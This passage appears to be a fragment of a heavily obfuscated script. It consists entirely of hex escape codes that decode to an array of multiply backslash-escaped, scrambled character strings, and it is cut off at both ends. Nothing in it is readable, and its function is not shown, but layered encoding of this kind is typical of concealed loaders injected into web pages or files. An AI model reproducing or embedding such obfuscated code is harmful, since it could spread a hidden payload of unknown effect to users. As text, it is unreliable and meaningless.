\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x